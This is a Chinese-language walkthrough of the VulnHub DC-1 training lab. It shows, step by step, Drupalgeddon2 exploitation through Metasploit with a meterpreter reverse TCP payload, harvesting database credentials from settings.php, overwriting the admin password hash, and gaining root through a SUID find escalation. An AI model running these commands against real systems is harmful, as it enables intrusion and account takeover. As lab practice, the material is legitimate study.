VUHUB DC-1靶场实战

一、前期准备

二、靶场搭建

第一步:点击上面的链接,下载DC-1靶场,并解压缩文件。

第二步:在虚拟机这边新建页面选择“打开虚拟机”,选择下载好的DC-1程序包,再点击打开

第三步:加载完成后,在DC-1虚拟机这边选择“编辑虚拟机设置”

第四步:然后选择“网络适配器”,自定义为Vmnet8(NAT模式),点击确定。

三、DC-1靶场实战学习

第一步:首先切换到Kali Linux上,在root账号下操作更方便



第二步:找到DC-1的IP地址

arp-scan -l

第三步:对IP进行扫描

namp -sV -A -p-

-sV //版本检测 用于扫描目标主机服务版本号,探测打开的端口以确定服务/版本信息

-A ip //综合扫描

第四步:找到了好多可用的信息,常用的ssh的22端口和80端口也是开放的,查看一下

尝试一下常见的弱口令,登录失败



第六步:尝试一下指纹识别(whatweb)

whatweb -v 192.168.169.130

找到了一个有用信息,这个是用Drupal的框架编写的。

Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成,在GPL2.0及更新协议下发布。–来自百度百科

找到了突破口,可用利用Drupal进行渗透。

四、漏洞利用



第一步:要使用到一个工具:

msfconsole

第二步:查看Drupa框架是否有漏洞

search Drupa



第三步:

use exploit/unix/webapp/drupal_drupalgeddon2 //进入这个模块



show payloads //查看有哪些payloads

使用payload/php/meterpreter/reverse_tcp作为突破口

第四步:

set payload /php/meterpreter/reverse_tcp //使用这个payload

show options //查看需要的配置

第五步:发现都已经配置好了,这里将RHOSTS作为靶场IP

第六步:

set rhosts 192.168.169.130 //设置靶机IP地址

run //运行

session建立成功,接下来就可以寻找flag了

五、FLAG挖掘



第一步:

shell //获得shell

id //测试

python -c "import pty;pty.spawn('/bin/bash')" //通过python反弹

第二步:



ls //查看目录

cat flag1.txt //获取该文件

找到了FLAG1

这边提示需要有配置文件,可以查看一下Drupa的配置文件叫什么

百度中找到说是settings.php

第三步:



find . -name "sett*" //通过find搜索名字sett开头的相关文件

第四步:



cat ./sites/default/settings.php //捕获该文件

找到了FLAG2,同时还发现了数据库的登录名和密码

flag2给的提示:

暴力和字典攻击不是

*获取访问权限的唯一方法(您将需要访问权限)。

*你可以用这些证书做什么?

第五步:接下来是要找flag3

mysql -udbuser -pR0ck3t //登录数据库 -u是username, -p是password

第六步:



show databases; //查看数据库

use drupaldb; //进入drupaldb库





第七步:查看表

show tables;

发现了一个user表

第八步:



select * from users\G; //查看users表的信息

看到了admin的账号和密码,但是密码加密了



第九步:退出mysql

exit

第十步:



find . -name "*hash*" //查看带有hash的文件



第十一步: 进入这个文档

./scripts/password-hash.sh

第十二步:



我们把这个password改成123456,用hash的文件算一下这个123456的hash值

./scripts/password-hash.sh 123456



第十三步:复制这个生成的hash

第十四步:重复第五步到后面的步骤,再次进入这个目录下

第十五步:把复制的hash值替换成admin的密码

update users set pass=’$S$DEPo8sDC/GbN2hv9YJNknawE.B2ctG3YX84xK5lIR1hhZuJIifrJ’ where name=”admin”;

看到下面的显示,没有error就成功了



第十六步:然后登陆之前的这个80端口的页面

username:admin

password:123456





第十七步:登陆上去看到了这个页面,就成功了,从这个页面检查一下

发现了FLAG3



FLAG3给的提示:

特殊的PERMS将有助于查找密码,但您需要执行该命令来确定如何获取阴影中的内容。

第十八步: 根据提示可以知道接下来去查看passwd,还需要提权。



发现FLAG4

cat /etc/passwd



第十九步:进入路径查看一下详情

cd /home/flag4

ls

cat flag4.txt

看到这个提示:

您可以使用相同的方法查找或访问根目录中的标志吗?

可能但也许这并不容易。或者可能是这样?



第二十步:返回去查看根目录

cd ../../ //返回上上一级

cd /root //进入根目录

发现根目录访问权限不够,看不到

二十一:提权

find / -perm -u=s -type f 2>/dev/null //查看执行的有哪些程序

find 指令

/ 根目录(查找位置)

-perm 权限

-u 用户(s=特权)

-type 类型

f 文件

2>/dev/nul 过滤错误信息(不显示错误信息)



二十二

find ./ aaa -exec '/bin/sh' \; // 不太懂为什么这样做,看的别人文章做的

whoami //查看是否是root用户

是root用户可以到root目录下查看详情

cd /root

ls



cat thefinalflag.txt

看到提示:

希望你已经享受了这一切,并学到了一些新技能。

你可以告诉我你对这段旅程的看法

通过Twitter联系我-@DCAU7

已完成所有flag!结束!

原文来自:

https://blog.csdn.net/weixin_47118413/article/details/125612307

原文地址:http://www.cnblogs.com/manmanwei/p/16904068.html